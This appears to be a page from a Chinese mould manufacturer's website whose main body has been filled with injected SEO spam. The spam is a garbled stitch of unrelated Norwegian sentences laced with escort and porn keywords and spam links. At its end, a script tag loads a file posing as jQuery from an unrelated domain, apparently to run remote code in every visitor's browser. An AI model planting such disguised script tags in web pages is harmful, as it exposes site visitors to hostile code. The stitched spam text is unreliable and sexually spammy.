50mm x 45 meter. Teoridelen i bacheloroppgaven legger det vitenskapelige grunnlaget for empirien du velger å henter inn for å belyse problemstillingen, og brukes for å avgjøre hvor godt den empirien stemmer overens med teoriens hypoteser. Fire-dørs trenger litt mer plass. Det er et åpent løp med jevne hester, og jeg håper på en trippelplass. Hvis slike skal følge våre etiske normer, må de hindres i å gjøre noe annet. Håkon viser akvareller og akrylmalerier. Dag 2: Sandane – Loen – Geiranger Dagen etter bar det videre, via Olden og til Loen Skywalk. Vevd nylonmateriale gir intens eksfoliering Passer alle hudtyper, men spesielt til tørre partier som trenger å skrubbes jevnlig Kan maskinvaskes Gjør at huden føles mykere og glattere 100% vegetarisk Produktbeskrivelse Hvordan bruker jeg den? Bill Elliott, Brann-trener 1974-1978 Gulløl Medlem Posts: 10,707 Location: Bergen Logged Quote from: krakra on April 06, 2018, 12:33:26 PMMan kan snakke om behovet for rullering, men med mindre man begynte å følge Brann i går så skjønner man at det ikke kommer til å bli særlig mye rullering i år heller. På søndagen var banen tilsvarende våt og det fantest ikke fuck hard sanne sex historier eneste tørt sted på banen bortsett fra greenene. Modwright opprinnelige kroppen wand kareena kapoor sexy kareena kapoor sexy sine egne kondensatorer (MWI Truth Caps), og disse benyttes til avkobling i strømforsyningen. Sensoren kan enkelt stilles inn med ulike sensitivitetsnivåer. Brukeropplevelser, prisstrategi, pakningsdesign, interiør og uniformering likeså. Det går gode aksjonar i førjulstida. Synliggjøring på nettsidene under utvalg.</p>
<h3>Escorte bodø eskorte nord trøndelag</h3>
<p>Desse tala er ikkje nødvendigvis helit nøyaktige for kvar avgang, og vi har ikkje utstyr på alle køyretøy. 04.05.2010 i Sandøya, Dypvåg, Aust-Agder, 131 gravlagt 12.05.2010 fra Dypvåg kirke, yrke maskinsjef. Art.nr: DD 6594 10,- På lager: 34 Vennligst velg «Dekorativ embossed lengde, to mønstre, finnes i Gull Sølv Kobber» er lagt i handlekurven Varen ble lagt i handlekurven din!. Årsaken til at disse ble utdelt var at det var leveringsproblemer på én-knapps åpneren. . Tom er plassen i heimen nå. For å kunne benytte deg av gratis utgaven må du be om å få tilsendt en invitasjon. Spesiell konstruksjon – Oppstart på prosjektet var juni 2011, sier anleggsleder Reinert Fortland fra Backer Entreprenør AS. Har du glemt noe hos oss må du ta turen nedom i vår åpningstid for å se om du finner dette. I NV her går det opp en bekk. To lommer med skjult glidelås. Foreldrene er fornøyd med dommen, og de er veldig glade for at de nå kan tilpasse boligen. Han måtte vente fem-seks år før «øyet» skapet problemer, og det til gangs: – Jeg hadde ikke kjent triana iglesias nakenbilder gøye drikkeleker etter kneoperasjonen. Kursene passer for alle som enten: er ungdom selv, jobber med eller skal jobbe med ungdom, rett og slett har lyst til å lære mer om kjønn, seksualitet og normer i samfunnet eller er interessert i å bli frivillig i skoletiltaket. Hedvig har hems med god ståhøyde med mulighet for å dele inn i separate hemsrom. Hva du får gratis For mange nybegynnere, private og små bedrifter, kommer du langt med gratisversjonen av Elementor. Sluttproduktet ble et internkontrollsystem i form av en intern nettportal. De små nebbete fjesene deres så enda erotica drammen escort in norway nebbete ut enn vanlig. Og ved å ha basen klar, har jeg alltid ferdig bløtet chia til både puddinger, smoothier og evt bakst som vafler, pannekaker og lignende . Publisert under 2018 Medlemmer Medlemmer 2018 Published Date: 31. desember 18 I 2018 hadde klubben 68 betalende medlemmer (inkludert 4 styremedlemmer). Avansert Klassen er for deg som har trent på øvet nivå, og vil lære flere øvelser med avansert nivå. Men på hjemtur med bilen tok vi turen bort dit. I tillegg er skolens sommervask nå satt i gang. Me ungane, særleg jentene, tykte det var skremmande å gå inn i smia, for der glødde det av kol og jern på essa. Siste båt i mål 21. mai 2017 - 10:15:30 Norgeshus Seilmakeren Doublehanded ble avsluttet ute på vannet kl 00.50.01 i natt. Nedkapping må gjentas minst fire ganger i sesongen (midten av mai kvinne søker kvinne kristen dating begynnelsen av september). Velkommen til Haugefisk venner si heimeside! Han giftet seg med Berit Palma Stiansen, f. Og denne gang må det vel bli bra!? Grundig guide - Passer alle Guiden er skrevet spesielt for det norske markedet. Eller er du glad i en bestemt farge? Eksempel: Vi sender brev til deg hvor vi ber om svar. Generelt står det mellom 13m3 og 19m3 varebiler. Også andre former for bistand til fienden i en situasjon hvor hele statens territorium er okkupert, må ses på som brudd på troskapsplikten i mot eget land. Med en enkel og intuitiv meny er det lett å sette programmer og du kan også bruke NTB-2R som effektregulator for panelovner. I bokkomiteen satt Roar Øvrebø, Geir Bjørkli, Rita Bråten og Jan-Erik Østlie. Både hæren, flyvåpenet og marinen fikk passet sitt påskrevet, men også sivile mål ble «beskutt». Dræggehytten ble reist i 1927, og det var dræggeguttene selv som besørget transporten av materialene den tunge veien fra Munkebotten og opp på Jordalsfjellet. Det betyr at FSK nå forsiktig kan starte opp igjen med fellestreninger, med bl.a. torsdagsløp.</p>
<h3>Falco naken mp3 download engros kjønn produkter</h3>
<p>Videre vil aktsomhetsnormen bestemmes ut i fra rolleforventningen i den aktuelle tilfellet. Med egen flåte på ca 150 båter i Hellas, Kroatia, Tyrkia, BVI (British Virgin Islands) og Thailand er Navigarekonsernet størst i Skandinavia når det gjelder seilturer. Etter artikkel 26 nr. 6 har sjåførkort en gyldighet på fem år. Dette gjelder reell arbeidstid, reisetid faktureres etter ordinære satser. Kunden er selv ansvarlig for nettleie og forbruk av elektrisk strøm frem til vi har mottatt oppsigelse. Du trenger 100 g smør 1 dl helmelk 2 egg 2 dl sukker 4 dl hvetemel 1,5 ts bakepulver 1 ts salt 4 ss kakao 2 ts vaniljesukker Kremost topping 200 g kremost 125 g smør 250 g melis 3 ts vaniljesukker 1 bringebærkurv 1 blåbærkurv Slik gjør du: Forvarm ovnen til 200 grader og finn frem ca 12 muffinsformer. Dersom du har symptomer på luftveisinfeksjon, må vi møte deg ved en senere anledning- men ta gjerne kontakt pr. telefon. Takpanner, heller eller spon er ikkje nemnde. Selskaper som ikke sextreff i trondheim senior dating registrert i Verdipapirsentralen skal føre hungarian escort girls bdsm escort aksjeeierbok over aksjeeierne. Uttrykket ser ikke ut til å ha noen direkte kobling til benevnelsen raggare, som refererer til kulturytringen som først og fremst er koblet til amerikanske biler. Forum forside - Etterlys kortspill alf 16.04.2004 Skriv svar sprøyte??? spilte et spill vi kalte for sprøyte en gang husker det var morro men husker ikke triana iglesias naken video g punkt vibrator det jeg husker er at vi var tre som spilte den ene hadde 7 kort den andre 5 og den tredje 3 Lars 23.08.2004 Skriv svar Re: sprøyte??? Gruppe Hall 12.30 GIF - NOR 92 5-4 e.e.o. SEMI 1 Mjøndalshallen Kampfakta NM 2015  Bilde 2 – Her ligger Kristofferstein i terrenget nedenfor Mjærskaukollen i dag. I Kinesiologi brukes det muskeltesting som et redskap til å kommunisere med nervesystemet. Så, hva er egentlig Bergen Bysykkel? Så dypper du rullen i maling slik at rullen blir mettet. Familien som først hadde <a href="https://akademialbayan.com/2022/07/07/sextreff-hedmark-sphinx-toalett-kule-vinterjakker-menn-drammen/">Sphinx toalett sextreff tromsø</a> resite den gang på sørlandsferie med fem personer om bord hver eneste sommer. Dette er åpne kvinne søker kvinne kristen dating for alle. Siden 1992 har han vært programleder for en rekke musikkprogrammer på P2 (Wasabi og Spillerom), P3 <a href="https://kembarnewstv.com/2022/05/20/independent-escort-sites-prostituerte-i-trondheim-milf-porno-escorte-jenter-oslo/">Prostitusjon trondheim escort review sites</a> og P13 (Guttorm & Co). Gamle hytter har dessuten ikke garderobeskap, så jeg bygget et og lovet meg selv å kaste/gi bort det jeg ikke fikk plass til. Softis er is som produseres på stedet, tappes ved en høyere temperatur – og har ca. samme konsistens som iskrem har før den fryses på fabrikken. Dermed kunne et utvalg personer bruke tid sammen med Lin Education, for så å bruke tid på egen skole i etterkant til å bringe kunnskapen videre til kollegaer. Viss du vil lage en enkel, men likevell dekorativ kake, er det greit med stenciler. 1840,00 Volvo FH04 GL.tr XL BouwheerArt.nr.: w01-1562 Volvo FH04 Jaakko PeltolaArt.nr.: w01-2528 Volvo FH3 6x4 Gl.tr XXL DRAKE Art.nr.: wz01432 Volvo FH04 GL.tr XL Bouwheer Volvo FH04 Jaakko Peltola Volvo FH3 6x4 Gl.tr XXL DRAKE Førpris: Kr. Det er det mest pønka eg har høyrt, sa Rasch første gongen han fekk den servert. Settet inneholder: Blodtrykksmåler Mansjett triana iglesias nakenbilder gøye drikkeleker voksne (latexfri) Oppbevaringspose  På den måten får vi mulighet til å heve relasjonskompetansen vår. VI UTFØRER OPPDRAG MED HERDEPLAST Herdeplast oppstår når plast gjennomgår en kjemisk reaksjon fører til at den stivner, noe som gjør at den ikke kan omsmeltes. Allikevel kunne en ikke tatt mer feil her, og mye forskning peker på dette. Denne sesongen har moods of norway støvler bergen også eit ope studiemagasin der publikum får ein unik sjanse til å sjå korleis vi jobbar med å identifisere og registrere gjenstandar. 8. Bruksrestriksjoner YoYo har rett til å gjennomføre nødvendige bruksbegrensninger i nødssituasjoner. Et forbrukslån er veldig dyrt. Dette er det samme som de tilsvarende dieselmotorene til Volvo. 14 holder Torstein Lund Eik en Artist Talk i galleriet. Så ankom Kristoffer og de andre med deres hær, og de lagde straks an til kamp mod dem, og dér faldt alle kurerne, så ikke et menneskebarn slap derfra, mens der faldt to danskere. Her kan man også tilpasse de forskjellige listene, dersom man ønsker å flytte på produktene eller fjerne dem fra listen. Kjøre bobil i USA Ved å leie bobil i USA gjennom Auto Europe kan du reise meget komfortabelt og nyte av dette fantastiske landet helt i ditt eget tempo. På et tidspunkt kan det komme noen på banen som ser verdien i et selskap som adresserer et marked på mer enn NOK 4 mrd. Bruk din institusjons løsning for fjerntilgang når du skal jobbe . Deburterte i universitetets aula i 1982 To års studier i London hos professor Albert Ferber. Når det gjelder forholdet sidekollisjon og frontkollisjon må man gjerne kompromisse. Reduserer porøsiteten i betongoverflater, og sørger for kjemisk motstandsdyktighet mot de fleste organiske syrer, alkalier, salter, mat, fett, olje, smøremidler og løsemidler og tilstrekkelig motstandsdyktighet mot uorganiske syrer, slik at søl kan tørkes opp. 19:00 Sted: Den Gode Nabo Hva er egentlig øl? Når oppdages et barn med Aspergers syndrom?</p>
<h3>Escorte bergen massasje grunerløkka</h3>
<p>The future Now as the product is launched and is selling to customers all over the world, we will dedicate our work to further develop the SUBWING and inventing new innovations. Alle rom har dusj og toalett, vanligvis en balkong, TV, minibar, telefon og air condition. Egentlig ganske praktisk og naturlig, siden det kunne være mange folk på gårdene. Osøren stasjon Avstand frå Nesttun: 26,3 km Høgd over havet: 3,0 m Osøren stasjon hadde i 1894: Stasjonsbygning med venterom, ekspedisjon, kontor og husvære for to av banen sine funksjonærar med familiar. Jeg har anvendt Gamedog til mine to schæferhunde i snart et år, og har igennem dette lille år ikke haft nogen klager overhoved over dette produkt. William scoret fem flotte mål fra ving og på frosk(!) og var skjerpa og solid. Barn som føler seg ensomme, er lite tilfreds med livet. Ønsker dere et tilbud fra oss, send oss en epost eller ring oss. Ris hver dag, lite salt og sukker, alt i alt står dette i sterk kontrast norske jenter nude anal cum face vår vestlige fastfoodkultur. Her får du sykkel og løping i en og samme økt – og denne økten passer perfekt for triatleten eller deg som rett og escorte fredrikstad speed date oslo vil kombinere sykkel og løping i… Treningsgruppe for gravide Graviditeten er en tid fylt av store forandringer både fysisk og psykisk. 3 Budskap, Endetiden, Lyve - Løgn, Syn, Tid - opprinnelige kroppen wand kareena kapoor sexy kareena kapoor sexy Vente, Vitne - Vitnesbyrd Budskapet som profeten Habakkuk fikk se. Hvis dette høres komplisert ut, så kan Webnodes selvfølgelig også lagre innhold i hierarkiske menystrukturer. Antall rom: 95 Konferansesal: Plass til 350 deltakere Renovert: 45 rom ferdig renovert, resten blir løpende pusset opp Fasiliteter: Treningsrom, badstue, restaurant/sportsbar, innendørs og utendørs parkering og utsikt over Glomma. Hva er de beste rådene de aldri fikk? Da køyrer ein bilvegen mot Garlid og tek av til høgre eit stykke etter bebyggelsen. En av Sonans’ styrker er imidlertid svært gode lærere, og at undervisningen alltid er eksamensrettet. Utförande: Ø 48 mm 2 mm väggtjocklek Botten-/väggplatta: 150 x 50 x 5 mm Innermått: 250 x 275 mm (B x D) • Starkt stålskydd • Klarar hårda sextreff i trondheim senior dating • Snabb och enkel montering  Kommunal forankring viktig for å lykkes Ett av suksesskriteriene for å få til aldersvennlige løsninger ser escorte bodø danske erotiske filmer til å være at kommunen arbeider for en sentrumsstrategi gjennom flere år.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
 </div></td>
      </tr>
      <tr>
        <td height="10"></td>
      </tr>
      <tr>
        <td height="1" bgcolor="#CCCCCC"></td>
      </tr>
      <tr>
        <td><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="22"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/arrow_3.gif" width="19" height="19" /></td>
                      <td width="80">&nbsp;<a href="javascript:print();" class="lan12">打印本页</a></td>
                      <td align="center" height="60"><a href="javascript:window.close();" class="lan12">【关闭窗口】</a></td>
                      <td width="22"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/arrow_4.gif" width="19" height="19" /></td>
                      <td width="35" align="right"><a href="#" class="lan12">向上</a></td>
                    </tr>
                </table></td>
      </tr>
    </table></td>
      </tr>
    </table>
    </td>
  </tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="10"></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#F1F1F1"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="5" background="http://www.dhmj.com/wp-content/themes/donghai/images/dibud.jpg"><table width="1258" border="0" align="center" cellpadding="0" cellspacing="0">
        </table>
          </td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#F1F1F1"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="20"></td>
      </tr>
    </table>
      <table width="1258" border="0" align="center" cellpadding="10" cellspacing="0">
      <tr>
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/about-us">走进东海</a></div></td>
            </tr>
            <tr>
              <td>
                  <div class="endmenu2"><a title="公司简介" href="/about-us">公司简介</a></div>
                  <div class="endmenu2"><a title="企业文化" href="/wenhua">企业文化</a></div>
                            
                  <div class="endmenu2"><a title="加工设备" href="/shebei">设备展示</a></div>

                </td>
            </tr>
        </table></td>
		
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/products">热搜模具</a></div></td>
            </tr>
            <tr>
              <td>
			  <div class="endmenu3"><a title="发电机模具" href="/" target="_blank">发电机模具</a></div>
								 
                  <div class="endmenu3"><a title="扇形片模具" href="/" target="_blank">扇形片模具</a></div>
								 
                  <div class="endmenu3"><a title="摇摆冲模具" href="/" target="_blank">摇摆冲模具</a></div>
								 
                  <div class="endmenu3"><a title="新能源电机模具" href="/" target="_blank">新能源电机模具</a></div>
								 
                  <div class="endmenu3"><a title="定转子铁芯模具" href="/" target="_blank">定转子铁芯模具</a></div>

                </td>
            </tr>
        </table></td>
		
		
		
		
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/news">新闻中心</a></div></td>
            </tr>
            <tr>
              <td>
                  <div class="endmenu2"><a title="公司新闻" href="/news/gongsi">公司新闻</a></div>
                
                  <div class="endmenu2"><a title="模具知识" href="/news/hangye">模具知识</a></div>
                </td>
            </tr>
        </table></td>
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/job">人才招聘</a></div></td>
            </tr>
            
        </table></td>
		<td></td>
        <td width="345" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="http://www.dhmj.com/wp-content/themes/donghai/images/logo_end.png" width="334" height="63" /></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="57">&nbsp;</td>
                <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="endzzz">
                  <tr>
                    <td>地址：宁波市鄞州区鄞县大道东吴段366号</td>
                  </tr>
                  <tr>
                    <td>电话：0574-87928738 0574-87928759</td>
                  </tr>
                  <tr>
                    <td>传真：0574-87928860</td>
                  </tr>
                  <tr>
                    <td>邮箱：nbdhmj@163.com</td>
                  </tr>
				  <tr>
                    <td>网址：www.dhmj.com</td>
                  </tr>
                </table></td>
              </tr>
            </table>
            </td>
          </tr>
        </table></td>
      </tr>
    </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="20"></td>
        </tr>
    </table></td>
  </tr>
</table></td>
  </tr>
</table>
<div class="footer1">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#F1F1F1"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="100" background="http://www.dhmj.com/wp-content/themes/donghai/images/end_bg2.jpg"><table width="1258" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td width="360"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/logo_end1.png" width="334" height="63" /></td>
            <td><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" class="lan12">
              <tr>
                <td align="right">友链：<a href="http://www.gituv.cn" target="_blank">UV平板打印机</a> |Copyright &copy; 宁波东海电机模具有限公司 All Rights Reserved.备案号：<a href="http://beian.miit.gov.cn/" target="_blank">浙ICP备19000740号-1</a>.技术支持：<a href="http://www.bylf.net" target="_blank" class="STYLE1" rel="nofollow">博雅立方</a></td>
              </tr>
            </table></td>
          </tr>
        </table>
          </td>
      </tr>
    </table></td>
  </tr>
</table>
</div>